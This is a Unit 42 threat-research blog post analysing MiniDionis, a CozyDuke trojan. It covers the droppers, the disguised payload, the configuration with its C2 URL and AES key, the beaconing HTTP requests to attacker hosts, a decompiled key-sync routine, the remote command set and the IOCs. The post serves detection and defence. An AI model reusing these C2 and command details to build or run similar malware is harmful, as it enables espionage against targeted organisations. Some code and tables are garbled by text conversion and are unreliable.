# Tracking MiniDionis: CozyCar's New Ride Is Related to Seaduke

unit42.paloaltonetworks.com (https://unit42.paloaltonetworks.com/tracking[minidionis-cozycars-new-ride-is-related-to-seaduke/\)](https://unit42.paloaltonetworks.com/tracking-minidionis-cozycars-new-ride-is-related-to-seaduke/) · by Brandon Levene

## Executive Summary

Unit 42 has uncovered a new campaign from the CozyDuke threat actors, aka CozyCar [1], leveraging malware that appears to be related to the Seaduke malware described earlier this week by Symantec. [2]

This campaign, which began on July 7, 2015, appears to be targeted at government organizations and think-tanks located in democratic countries [3], and utilizes compromised, legitimate websites for spear phishing and command and control activity.

Unit 42 discovered the extent of this attack using the Palo Alto Networks AutoFocus

[\(https://www.paloaltonetworks.com/products/platforms/subscriptions/autofo](https://www.paloaltonetworks.com/products/platforms/subscriptions/autofocus.html) cus.html) service, which allows analysts to quickly find correlations among malware samples analyzed by WildFire

[\(https://www.paloaltonetworks.com/products/technologies/wildfire.html\)](https://www.paloaltonetworks.com/products/technologies/wildfire.html). All files referenced throughout the analysis are contained in the IOC table at the end of this blog.

## Malware Details

#### The Initial Droppers: Decoy and Downloader

The current CozyCar campaign includes spear phishing emails that deliver the payload from either by a link to a .zip file on a compromised website or by direct delivery as an attachment to the phish.

At the time of our analysis, the phishing link was no longer active. When a user opens the attached file a poorly detected executable file [VT 1/54] is extracted. The initial dropper is a self-extracting archive (SFX). Upon execution, this executable file will drop two files in the %TEMP% directory: a decoy .wav file and the secondary dropper.

The CozyDuke group commonly uses legitimate media files to trick users. In reality, while the media -- a .wav file with a female voice claiming to be a reporter looking for commentary -- is played, the secondary dropper executes in the background. The secondary dropper requests a .swf file using SSL as illustrated in the HTTP traffic below.

As of this writing, the domain extranet.qualityplanning[.]com resolved to 64.244.34[.]200.

1 2 3 4 5 6 GET /webscriptsecurity/view/4/player.swf HTTP/1.1 Accept: text/html,application/xhtml+xml,\*/\* Accept-Language: en\_US User-Agent: Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET CLR 1.1.4322; .NET CLR 2.0.50727) Host: extranet.qualityplanning[.]com Connection: Keep-Alive

The secondary dropper then cleans up after itself with a simple vbs script (md5:0d132ee171768dc30d14590ed2dbadd1) that leaves only the decoy multimedia file behind. But what did the dropper do with the .swf file?

#### The Real Payload

While the player.swf file downloaded by the second stage dropper does contain media, it is, again, a decoy.

The actual flash component of this file is roughly 16kb, leaving approximately 200kb of the file unaccounted for. The second stage dropper contains decoding routines that decode the arbitrary binary data into an executable file.

The executable file is dropped in %appdata%/Roaming and appears to try and emulate legitimate software names: TimbuktuDaemon, SearchIndexer, RtkAudioService64, dirmngr, o2flash, and usbrefs64. This file was not observed on VirusTotal until July 9 and has extremely low detection rates [VT: 3/54].

It appears that the authors of this particular iteration of the CozyCar group's malware internally call it "miniDionis" according to pdb strings left in the binary

(c:\BastionSolution\Shells\Projects\miniDionis4\miniDionis\obj\Release\min iDionis.pdb). It also appears to be an iteration on the "forkmeimfamous" aka Seaduke malware analyzed by Unit 42 in a previous blog [4].

The malware stores 2 files in the %temp% directory: a configuration file and a secondary dll. The configuration file's name matches the final characters of the bot\_id that is contained within as per the sample below:

```
1
2
3
4
5
6
{
"bot_id": "8C9U-01MRLXW",
"host scripts": [
"https://www.illuminatistudios.net/mobile/viewer.php"
]
}
    // C:\Documents and Settings\RE\Desktop\payload11_dump.exe_<br>// miniDionis, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null
    // Entry point: B.Program.Main
    // Architecture: AnyCPU (64-bit preferred)<br>// Runtime: .NET 4.0
  +using
```

```
[assembly: AssemblyVersion("1.0.0.0")]<br>[assembly: Debuggable(DebuggableAttribute.DebuggingModes.IgnoreSymbolStoreSequencePoints)]
[assembly: AssemblyCompany(")]<br>[assembly: AssemblyConfiguration("")]<br>[assembly: AssemblyCopyright("Copyright © 2015")]
(assembly: AssemblyDescription("")]<br>[assembly: AssemblyDescription("")]<br>[assembly: AssemblyFileVersion("1.0.0.0")]
(assembly: AssemblyProduct("minDicnis")]<br>[assembly: AssemblyProduct("minDicnis")]<br>[assembly: AssemblyTride("minDicnis")]<br>[assembly: AssemblyTride("minDicnis")]<br>[assembly: RuntimeCompatibility(WrapNonExceptionThrows = true)
[assembly: ComVisible(false)]<br>[assembly: Guid("5f936c1f-4865-435a-bea2-d121b0079cdf")]<br>[assembly: TargetFramework(".NETFramework,Version=v4.0", FrameworkDisplayName = ".NET Framework 4")]
```
[\(https://unit42.paloaltonetworks.com/wp-content/uploads/2015/07/net-fig-](https://unit42.paloaltonetworks.com/wp-content/uploads/2015/07/net-fig-2.png)2.png)

Figure 1. .net disassembly of the primary payload shows the author's name for the project, "miniDionis".

Analysis of the secondary dll file (name matches [A-Z0-9]{1}\.tmp) indicates that its primary function is to serve as a cleanup mechanism for the dropped binary. This is likely an attempt to thwart forensic investigations.

Further examination of memory dumps taken following the execution of miniDionis reveals some clues into the beaconing activity exhibited. The malware stores configuration values in memory as key:value pairs:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 { "autoload\_settings": { "app\_name": "Wuauctl", "delete after": false, "exe\_name": "Wuauctl.exe" }, "cookie\_name": "SSID", "enable autoload": false, "first\_run\_delay": 0, "host scripts": [ "https://www.illuminatistudios[.]net/mobile/viewer.php" ], "key\_id": "01MRLXW", "keys": {

```
"aes": "PmDqw0pO4Rju5MFsqkRj7k5pV/84kXC9NdjIRgkN8gU=",
"aes_iv": "tYa/iASKhNsyzFZjHolthw=="
},
"user_agent": "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like
Gecko"
}
```
The configuration of miniDionis is a JSON blob with several important sections, which are described in the table below:

Key Functionality autoload settings dictionary containing values which control the malware's behavior when executing via persistence mechanisms app name subkey of autload settings, defines the value to be used as the malware's name **delete after** subkey of autload settings, boolean value that defines whether the executable is to be deleted after exectuing exe\_name subkey of autload settings, defines the value to be used as the exectuable file's name cookie name defines the value in which cookie data will be stored enable autoload boolean value which controls persistence first run delay time in seconds to delay initial beaconing after execution **host** scripts dictionary containing the location of C2s **key id** equivalent to the bot id; also used to derive values in C2 comms keys dictionary containing an AES key and AES IV aes aes value aes\_iv aes\_iv user\_agent HTTP User-Agent header to be used when communicating with a C2

Table 1. 'miniDionis' configuration keys

#### Network Communications

The functional payload of this Trojan starts by creating a Mutex by splitting the "bot id" value in the configuration on the hyphen ("-") and using the second portion of the split string (specifically, "01MRLXW" in the case of this configuration).

From a functionality standpoint, the Trojan uses the concept of tasks that are processed and completed using a pool of threads. To obtain tasks, the Trojan will issue an HTTPS request to the C2 server ("host scripts" in the configuration) that resembles the following example beacon:

- 1 2
- 3
- 4

6 7 8 GET /mobile/viewer.php HTTP/1.1 Accept: \*/\* Accept-Language: en-US User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko Host: www.illuminatistudios[.]net Cookie: SSID=sLW5XoHJDwU3YxCRzwsEnfPPksD1sggcC8-25A Accept-Encoding: gzip, deflate Connection: Keep-Alive

5

The Trojan manually creates the cookie in this HTTP request. The cookie contains ciphertext that the Trojan creates based on the "bot\_id" in the JSON configuration. The Trojan compresses the "bot\_id" string using zlib and then encrypts it using the RC4 algorithm using a generated key. The generated key is a SHA1 hash of two randomly created strings: the first of which is between 2 and 8 bytes long and the second is between 1 and 7 characters in length.

The ciphertext of the "bot\_id" is then based64 encoded and finally the appended to the "cookie name" ("SSID=") in the configuration and sent within the HTTP request to the C2 server.

Unit 42 did not observe the first random string (between 2 and 8 characters in length) sent to the C2 in the first beacon, which would be required by the C2 to reproduce the exact SHA1 hash used as a key to generate the ciphertext in the cookie. Upon further examination we believe that the C2 will not be able to decrypt the cookie in the first beacon. Instead, the C2 will respond to the first beacon with data that the Trojan will use to extract a string, using a function named TrExtractKey seen in Figure 2, to replace the first random string used to generate the SHA1 hash.

Once the C2 and Trojan have synchronized using this string, the C2 will be able to decrypt subsequent network beacons because the Trojan includes the random string between 1 and 7 characters that makes up the second half of the SHA1 hash within the cookie field before the ciphertext.

```
// B.ZCrypt
public static byte[] TrExtractKey(string data)
    byte[] array = ZCrypt.Base64Decode(data);byte[] result;
    using (MemoryStream memoryStream = new MemoryStream(array))
    ₹
       using (BinaryReader binaryReader = new BinaryReader(memoryStream))
        ₹
           byte b = \text{binaryReader}. ReadByte();
           byte b2 = binaryReader \nReadByte();int num = (int)(b ^ 02);binaryReader.ReadBytes(num);
           result = binaryReader.ReadBytes(array.Length - num - 2);
       \mathcal{Y}return result;
Ą
```
[\(https://unit42.paloaltonetworks.com/wp-content/uploads/2015/07/fig-3.png\)](https://unit42.paloaltonetworks.com/wp-content/uploads/2015/07/fig-3.png)

Figure 2. TrExtractKey Function Used by MiniDionis to Obtain String from C2 to Synchronize Keys

The C2 communications, and several of the commands we will discuss in this blog, include a rather interesting technique to manually handle HTTP redirection, such as the HTTP 301 Moved Permanently and HTTP 302 Found status codes.

The technique used to handle these redirections involves checking for the presence of a "Location" field within the HTTP headers of the server response, then using regular expressions to parse the HTML within server response to find the appropriate URL.

The code contains three regular expressions to parse the HTML to locate the URL, the first of which is "<a.\*?>.\*?</a>" that locates all of the tags associated with link within the HTML.

The second regular expression of "onclick=\"Accept();\"" locates only links within the HTML with a specific "onclick" action.

The last regular expression of "href $\simeq$   $s^*(?:[\T''](?<->[0,1]*)[1]$ "]|(?<1> $\S$ +)]" to obtain the correct URL to interact with as the C2 server.

#### Command handler

Once the C2 and Trojan have synchronized and can decrypt their network communications the C2 server will begin responding to beacons from the Trojan with JSON blobs.

Unit 42 has not received any JSON blobs from an active C2 server, but based on static analysis of the Trojan determined the JSON would look as follows:

```
1
{ 'tasks' : [ {'task_id' : "", 'task_data' : {'command' : "", 'data' : ""} }, ] }
```
The Trojan takes this JSON blob and adds each task in the list into a pool for processing. Separate worker threads access this pool of tasks and process the commands and perform the necessary activities.

Unit 42 analyzed the Trojan's command handler and found several commands, as seen in Table 2, which allows the threat actors to carry out a full range of activities on the system.

Command Sub-Command Description cmd Checks for subcommands within the 'data' section, if not it attempts to run the 'data' using "cmd /c <data>' cd Changes directory pwd Returns current working directory cdt Change to temporary directory :set\_update\_interval Sets the timeout between network beacons :proxy Configures proxy information :exit Exits the Trojan and responds to the C2 server with "Bye!" :wget Downloads a file from a specified URL :uploadto Uploads a file to a specified URL exec Launches an application and waits for it to exit execw Launches an applications and does not wait for it to exit upl Uploads or downloads from a list of files to or from the C2 server srv Sends system information from the compromised system to the C2 server

Table 2. Available Commands within MiniDionis' Command Handler

## Conclusion

The actors behind the CozyDuke framework are highly sophisticated, motivated, and have become increasingly bold in their campaigns.

We recommend that other security practitioners review the included Indicators of Compromise (IoCs) to ensure they have not been targets in this campaign, and add the appropriate security controls to prevent future attacks.

This group is reliant on social engineering, and thus, user education remains of paramount importance.

Palo Alto Networks customers using WildFire were protected from this campaign. All known elements of this campaign have been accurately identified by WildFire as malicious.

#### IOCs

domain ff.whitebirchpaper[.]com domain visionresearch[.]com domain betawebservices.ntnonline[.]com domain staff.shasta[.]com hostname extranet.qualityplanning[.]com hostname secure.hgl[.]com hostname illuminatistudios[.]net ip 103.254.16.168 ip 103.226.132.7 ip 122.228.193.115 md5 01039a95e0a14767784acc8f07035935 md5 0f9534b63cb7af1e3aa34839d7d6e632 md5 2e64131c0426a18c1c363ec69ae6b5f2 md5 70f5574e4e7ad360f4f5c2117a7a1ca7 md5 1dd593ad084e1526c8facce834b0e124 md5 42ffc84c6381a18b1f6d000b94c74b09 md5 719cf63a3922953ceaca6fb4dbed6584 md5 f415470b9f0edc1298b1f6ae75dfaf31 md5 ca770a4c9881afcd610aad30aa53f651 md5 24083e6186bc773cd9c2e70a49309763 md5 b0a9a175e2407352214b2d005253bc0c md5 b55628a605a5dfb5005c44220ae03b8a md5 26bd36cc57e30656363ca89910579f63 md5 a9c045c401afb9766e2ca838dc6f47a4 md5 f8cb10b2ee8af6c5555e9cf3701b845f md5 c8b49b42e6ebb6b977ce7001b6bd96c8 md5 030da7510113c28ee68df8a19c643bb0 md5 e07ef8ffe965ec8b72041ddf9527cac4 md5 4cbd9a0832dcf23867b092de37c10d9d md5 3a04a5d7ed785daa16f4ebfd3acf0867 md5 9018fa0826f237342471895f315dbf39 md5 98613ecb3afde5fc48ca4204f8363f1d md5 e00bf9b8261410744c10ae3fe2ce9049 md5 51ea28f4f3fa794d5b207475897b1eef md5 3195110045f64a3c83fc3e043c46d253 md5 1dd593ad084e1526c8facce834b0e124 url connectads[.]com url kaneconsulting[.]net url edadmin.kearsney[.]com url redbluffchamber[.]com

#### Sources

## Most Read Articles

Disclosing a New Vulnerability in JWT Secret Poisoning (CVE-2022-23529)



[\(https://unit42.paloaltonetworks.com/jsonwebtoken-vulnerability-cve-2022-](https://unit42.paloaltonetworks.com/jsonwebtoken-vulnerability-cve-2022-23529/)

23529/)

70,210

people reacted

## Disclosing a New Vulnerability in JWT Secret Poisoning (CVE-2022-23529) [\(https://unit42.paloaltonetworks.com/jsonwebtoken](https://unit42.paloaltonetworks.com/jsonwebtoken-vulnerability-cve-2022-23529/)vulnerability-cve-2022-23529/)

January 9, 2023 at 6:00 AM

48

7 min. read

PurpleUrchin Bypasses CAPTCHA and Steals Cloud Platform Resources



[\(https://unit42.paloaltonetworks.com/purpleurchin-steals-cloud-resources/\)](https://unit42.paloaltonetworks.com/purpleurchin-steals-cloud-resources/) 21,030

people reacted

## PurpleUrchin Bypasses CAPTCHA and Steals Cloud Platform Resources [\(https://unit42.paloaltonetworks.com/purpleurchin-steals](https://unit42.paloaltonetworks.com/purpleurchin-steals-cloud-resources/)cloud-resources/)

January 5, 2023 at 6:00 AM

8

10 min. read

## Russia's Trident Ursa (aka Gamaredon APT) Cyber Conflict Operations Unwavering Since Invasion of Ukraine [\(https://unit42.paloaltonetworks.com/trident-ursa/\)](https://unit42.paloaltonetworks.com/trident-ursa/)

- By Unit 42 [\(https://unit42.paloaltonetworks.com/author/unit42/\)](https://unit42.paloaltonetworks.com/author/unit42/)
- December 20, 2022 at 3:00 AM

29

15 min. read Get updates from Palo Alto Networks!

Sign up to receive the latest news, cyber threat intelligence and research from us

By submitting this form, you agree to our Terms of Use [\(https://www.paloaltonetworks.com/legal-notices/terms-of-use\)](https://www.paloaltonetworks.com/legal-notices/terms-of-use) and acknowledge our Privacy Statement [\(https://www.paloaltonetworks.com/legal](https://www.paloaltonetworks.com/legal-notices/privacy)notices/privacy).

unit42.paloaltonetworks.com (https://unit42.paloaltonetworks.com/tracking[minidionis-cozycars-new-ride-is-related-to-seaduke/\)](https://unit42.paloaltonetworks.com/tracking-minidionis-cozycars-new-ride-is-related-to-seaduke/) · by Brandon Levene